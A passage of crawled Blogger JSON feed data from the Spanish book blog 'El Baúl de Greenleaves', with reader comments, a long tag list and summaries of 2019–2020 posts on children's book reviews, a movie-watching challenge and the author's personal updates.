ogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 12:51"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4163233049524312974"},"published":{"$t":"2019-03-10T12:51:23.939+01:00"},"updated":{"$t":"2019-03-10T12:51:23.939+01:00"},"title":{"type":"text","$t":"Hola, Cecy\nEspero que te animes porque de verdad e..."},"summary":{"type":"text","$t":"Hola, Cecy\u003Cbr \/\u003EEspero que te animes porque de verdad está bastante bien y además no es muy largo. Una opción interesante para ponerte con la Ciencia-Ficción.\u003Cbr \/\u003EUn saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7788921379231360169\/comments\/default\/4163233049524312974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7788921379231360169\/comments\/default\/4163233049524312974"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/fluyan-mis-lagrimas-dijo-el-policia.html?showComment=1552218683939#c4163233049524312974","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7788921379231360169\/comments\/default\/6193315717317542835"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/fluyan-mis-lagrimas-dijo-el-policia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-7788921379231360169","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/7788921379231360169","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 12:51"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5419726781194251569"},"published":{"$t":"2019-03-10T07:57:00.901+01:00"},"updated":{"$t":"2019-03-10T07:57:00.901+01:00"},"title":{"type":"text","$t":"Hola!!! Es lindo conmemorar a las mujeres que nos ..."},"summary":{"type":"text","$t":"Hola!!! Es lindo conmemorar a las mujeres que nos han dado libertad y poder para luchar por nuestros derechos \u0026lt;3"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/5419726781194251569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/5419726781194251569"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html?showComment=1552201020901#c5419726781194251569","title":""}],"author":[{"name":{"$t":"Andrea \/ Dreams in Bookland \/ andieketzreads"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02755770435447762588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgeRyr0ms-XpiYfV_nFuGppcNsJngSk6HREpcP7LLgoggNC-1kNAqYQCaPpnt31Kfu5_aKYeDgDQ3U926-fCrAE8WdlYi4GjQqYA02HSgXBCHKwlasvBIETAkZXiNrGw\/s97\/20180322_162345-1.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4647731444344790141","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4647731444344790141","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-468739997"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 7:57"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/atom.xml?max-results=100000&alt=json-in-script&orderby=published&callback=createCalendar
body_size: 65290
content:
// API callback
createCalendar({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799"},"updated":{"$t":"2026-01-17T09:42:38.620+01:00"},"category":[{"term":"reseñas"},{"term":"nivel 4"},{"term":"capitan´s log"},{"term":"nivel 3"},{"term":"Fantasía"},{"term":"Humor"},{"term":"cinebox"},{"term":"jueves en corto"},{"term":"el escaparate"},{"term":"pequelectores"},{"term":"Infantil"},{"term":"retos literarios"},{"term":"Terror"},{"term":"Ediciones Kiwi"},{"term":"sunday´s coffee"},{"term":"escritorio compartido"},{"term":"booktrailers"},{"term":"reto scrapalot"},{"term":"retos"},{"term":"Misterio"},{"term":"Ciencia-Ficción"},{"term":"Ediciones SM"},{"term":"monthly bookmark"},{"term":"nivel 5"},{"term":"tutoriales"},{"term":"Ilustrados"},{"term":"Charlaine Harris"},{"term":"Comic"},{"term":"Juvenil"},{"term":"Suma de Letras"},{"term":"edición anticipada"},{"term":"sorteos"},{"term":"DeBolsillo"},{"term":"nivel 2"},{"term":"fotoreseñas"},{"term":"qqq"},{"term":"toma nota"},{"term":"Especial Halloween"},{"term":"Narrativa"},{"term":"booktag"},{"term":"Especial Navidad"},{"term":"Thriller"},{"term":"top ten tuesday"},{"term":"tres en linea cine"},{"term":"#adoptaunaautora"},{"term":"Caligrama"},{"term":"Clásicos"},{"term":"Relatos"},{"term":"series tv"},{"term":"Alfaguara"},{"term":"Anagrama"},{"term":"Christopher Moore"},{"term":"Círculo de Lectores"},{"term":"Especial Orgullo Friki"},{"term":"La Factoría de Ideas"},{"term":"Novela Corta"},{"term":"Punto de Lectura"},{"term":"Romance"},{"term":"Terry Pratchett"},{"term":"cita célebre"},{"term":"Cuentos"},{"term":"Distopía"},{"term":"Drama"},{"term":"Roca Editorial"},{"term":"Tragedia"},{"term":"curiosidades literarias"},{"term":"friday focus"},{"term":"imm"},{"term":"la sociedad del estilete"},{"term":"reto palomitero"},{"term":"teatro en papel"},{"term":"Alianza Editorial"},{"term":"Editorial Cerbero"},{"term":"Espasa"},{"term":"George R.R. Martin"},{"term":"Gigamesh"},{"term":"Grijalbo"},{"term":"Humor Negro"},{"term":"Teatro"},{"term":"Versátil"},{"term":"concursos"},{"term":"featured"},{"term":"lectura compartida"},{"term":"nivel 1"},{"term":"seamos seguidores"},{"term":"tres en linea libros"},{"term":"wishlist"},{"term":"Alba Editorial"},{"term":"Austral"},{"term":"Autoayuda"},{"term":"Aventuras"},{"term":"Booket"},{"term":"Cachava y Boina"},{"term":"Chick-Lit"},{"term":"Combel Editorial"},{"term":"Createspace"},{"term":"Edebé"},{"term":"Harper Collins"},{"term":"Hecho a mano"},{"term":"Image Comics"},{"term":"Lumen"},{"term":"Manga"},{"term":"P.G. Wodehouse"},{"term":"Panini"},{"term":"Planeta deAgostini"},{"term":"Poesía"},{"term":"RBA"},{"term":"Retelling"},{"term":"SD Distribuciones"},{"term":"Salamandra"},{"term":"Stephen King"},{"term":"cosas de mamá zombie"},{"term":"inspiración"},{"term":"movie martes"},{"term":"reto clásicos"},{"term":"A Fin de Cuentos Editorial"},{"term":"A.C.H. Smith"},{"term":"Acción"},{"term":"Anaya"},{"term":"Atheneum Books"},{"term":"Autopublicado"},{"term":"Chronicle Books"},{"term":"Comedia"},{"term":"Conecta"},{"term":"Contraseña Editorial"},{"term":"Craig Russell"},{"term":"Domestic Noir"},{"term":"Ediciones B"},{"term":"Editorial Molino"},{"term":"Eduardo Mendoza"},{"term":"Educativos"},{"term":"Gerald Durrell"},{"term":"Gran Travesía"},{"term":"H. P. Lovecraft"},{"term":"Histórica"},{"term":"Idiomas"},{"term":"Interactivos"},{"term":"Libre Albedrío Editorial"},{"term":"Libsa"},{"term":"Loqueleo"},{"term":"Maeva"},{"term":"Manga Classics"},{"term":"Mark Haddon"},{"term":"Michael Ende"},{"term":"Nocturna Ediciones"},{"term":"Novela Gráfica"},{"term":"Novela Gótica"},{"term":"Oz Editorial"},{"term":"Parragon"},{"term":"Plaza y Janés"},{"term":"Plume"},{"term":"Policíaco"},{"term":"Principal de Libros"},{"term":"Pulpture"},{"term":"Romeo Ediciones"},{"term":"Santillana"},{"term":"Seix Barral"},{"term":"Timunmas"},{"term":"Tom Sharpe"},{"term":"Two Lions"},{"term":"Vaughan"},{"term":"Wave Books"},{"term":"Zenith"},{"term":"conoce un género"},{"term":"hoy probamos"},{"term":"iniciativa cs"},{"term":"libros en la red"},{"term":"lifestyle"},{"term":"organización"},{"term":"recetas"}],"title":{"type":"text","$t":"El Baúl de Greenleaves"},"subtitle":{"type":"html","$t":"Libros, películas, series y más."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default?alt=json-in-script\u0026max-results=100000\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"548"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100000"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1750512465542402386"},"published":{"$t":"2020-04-16T10:00:00.000+02:00"},"updated":{"$t":"2020-04-16T10:00:07.050+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Libre Albedrío Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: La extraña visita - Gracia Iglesias"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento haber tardado tanto en postearos algo pero bueno, la vida es así. Me está costando sacar tiempo y ganas para escribir pero cómo he decidido que este año no me quería estresar con el blog intentaré ir poniendo cositas y si acabo cogiendo el ritmo, pues mejor.\n\n¡Al lío! Hoy os traigo una reseña para los peques de la casa. La verdad es que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1750512465542402386\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1750512465542402386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1750512465542402386"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html","title":"PEQUELECTORES: La extraña visita - Gracia Iglesias"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk2_6k8V7D20MtChAVdkfPEdwI8qfGkSAXN9eW64DS7DvgpSfi1MGgwofUuc9U5yoNXs24IoKppB1pIQKcjzX6Hb0f2xbNi-45cXOQopYHNk9K1GRfTb7w4xu9rAvtfhw_dAHnWJ1RHXXC\/s72-c\/LAEXTRANAVISITA.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5087089330807978239"},"published":{"$t":"2020-04-15T13:09:00.001+02:00"},"updated":{"$t":"2020-04-15T13:09:09.739+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"seamos seguidores"}],"title":{"type":"text","$t":"SEAMOS SEGUIDORES (III)"},"summary":{"type":"text","$t":"\nHoy abro un tercer post de esta iniciativa ya que el primero y el segundo están tan \nsaturado de comentarios que ya es muy engorroso ver vuestros mensajes y \ncontestaros Así que dejad vuestros enlaces en esta nueva entrada, muchas\n gracias.. Estoy intentando daros followback a todos \nlos que me seguís pero por si me he comido alguno, por favor, haced click aquí para verificar si os sigo y si no "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5087089330807978239\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5087089330807978239"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5087089330807978239"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html","title":"SEAMOS SEGUIDORES (III)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkLs3qZlxe4t3WI_h4m95WlPNNlSpNwoV9_RZFd9txL-WvPJvlQe7m7UqJw3u_9hCeJJ9uPKvSS-h9Ld9-MiQ0wnedV6a9D_ytQBGC0WGFytzCqEhJ6WRytP3L4tdczWK_XeKcX_9BAvGX\/s72-c\/seamosseguidores.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1118149793210512583"},"published":{"$t":"2020-04-15T11:41:00.002+02:00"},"updated":{"$t":"2020-04-15T11:41:24.332+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"SI ES QUE OS TENGO ABANDONADOS"},"summary":{"type":"text","$t":"\n\n\nHola a todos. Lo sé,, lo sé...soy un desastre.\n\n\n\nLo primero de todo ¿cómo estáis?¿qué tal vais llevando la cuarentena? Yo bien pero mal. Con dos niños en casa no me llegan las horas para nada de nada. Es bastante estresante y eso que tienen poquitos deberes porque están en infantil pero entre unas cosas y otras el tiempo justito justito.\n\n\n\n\nEn cuanto al blog sigo queriendo actualizarlo y "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1118149793210512583\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/si-es-que-os-tengo-abandonados.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1118149793210512583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1118149793210512583"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/si-es-que-os-tengo-abandonados.html","title":"SI ES QUE OS TENGO ABANDONADOS"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmGRcBcXlfQPEVq-gqUk1sIKBvZkVBQRcI8p0ap5CDW5wo0b82w_O4yqFXvmp_uBKOZz9akphClFu197UlSu8vpO938y32dqG_FsaB_auwfOX2V_8MqZ716MtH1vKVVa-9utbPZkcqDOFD\/s72-c\/sigoaquiperopoco.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755"},"published":{"$t":"2020-01-04T12:25:00.000+01:00"},"updated":{"$t":"2020-05-19T21:33:40.796+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto palomitero"}],"title":{"type":"text","$t":"RETO PALOMITERO 2020"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos, ¿cómo vais entrando en el año?\n\n\nBueno,\nempezado con lo que va a ser los posts de los retos - como todos \nlos años, por otra parte - y en esta ocasión un reto para aquellos que \nos guste ver películas.\n\nEste reto tiene que ver con conseguir ver (y si podéis reseñarlas mejor)\n 60 películas a lo largo del año (¿fácil no?) en ellas podéis ver \nestrenos, antiguas y revisionados. Se "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1823260308812850755\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html#comment-form","title":"22 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1823260308812850755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1823260308812850755"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","title":"RETO PALOMITERO 2020"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhStEsgdvkHf0MLSyJAdDbrEBuPVvQrQhxNa4GePXLsQvokTfawPV-QnVhIQK3KfW4pKTWD-smjsZgc8PPfMp_AXMDd7FN-gFyxjL2DF1SGyN-ZvZAlSF0QBr9MEjJXWP-7xrVABuDcVYM0\/s72-c\/POSTRETOPALOMITERO.png","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059"},"published":{"$t":"2020-01-04T11:35:00.002+01:00"},"updated":{"$t":"2020-01-04T11:46:13.994+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"HOLA 2020 | PROPÓSITOS 2020"},"summary":{"type":"text","$t":"\n\n\n\n\n¡Hola, bauleros y bauleras!\n\n\n\n¿Cómo estáis?¿Qué es de vuestras vidas? Sí, soy yo, viva y coleando malamente, pero aquí estoy después de una larga ausencia. A estas alturas, supongo que pensaríais que os había abandonado pero, la verdad, es que un poco sí...pero sin querer.\n\n\n\n\nOs pongo un poquito al día, como sabréis, y si no ya os lo cuento, en mayo me pegó una cíática+lumbalgia del copón "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/831183917319672059\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/831183917319672059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/831183917319672059"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","title":"HOLA 2020 | PROPÓSITOS 2020"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb_tAtKP7sYE34uJnaoCseBNmQsYr8EviSIsWn3f5nxiCS-PBgDic5ZaJoWsUMZGnX1RGlaYRv2XrXmQkvm4sl8q3D4F7QnsFsmdj2vQU4VjfPyq7kubpMQMOd5UTYar4M4wjLOxFNhHoo\/s72-c\/propositos2020.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8794964420428908472"},"published":{"$t":"2019-08-21T12:45:00.002+02:00"},"updated":{"$t":"2019-08-21T14:56:12.504+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autopublicado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Bajo nuestros pies - Francisco Javier Olmedo Vázquez"},"summary":{"type":"text","$t":"\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento mi ausencia de todos estos días, la verdad que el verano, los peques, gastroenteritis y lumbalgia me están minando la salud y comiéndose todo mi tiempo y mis ánimos.\n\nHoy toca una colaboración con un autor nacional y que ha organizado un libro viajero, Bajo Nuestros Pies\n que espero que os guste mucho porque ha sido una experiencia muy divertida"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8794964420428908472\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8794964420428908472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8794964420428908472"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html","title":"Bajo nuestros pies - Francisco Javier Olmedo Vázquez"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1dP8_88VtUYundr3z2FMZWFxi070Mad_jS5d2jD0SzwTDPbMvpA8NCJY-Cv-ZH4FSpL-b7aqJ9FhySd-zAw6PSHvNgIFTgjXnHG08Sq8et6IcdhL5YG522QXoLHNw_T3ykFiFCG85AVNe\/s72-c\/BAJONUESTROSPIES.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8595417615855001215"},"published":{"$t":"2019-06-28T13:32:00.000+02:00"},"updated":{"$t":"2019-06-28T23:11:27.868+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Puesta al día"},"summary":{"type":"text","$t":"\n\n\nHola, mi gente bella.\n\n\n\nSiento estar tan desaparecida últimamente. No tengo perdón pero las horas del día no me llegan a nada y he estado liada con el lanzamiento del otro del blog y con un problema de salud que, afortunadamente sólo es latoso pero no tan serio cómo esperábamos.\n\n\n\nMientras me recupero poquito a poquito iré haciendo cosas. Comentaros que os debo como mil trillones de reseñas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8595417615855001215\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8595417615855001215"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8595417615855001215"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html","title":"Puesta al 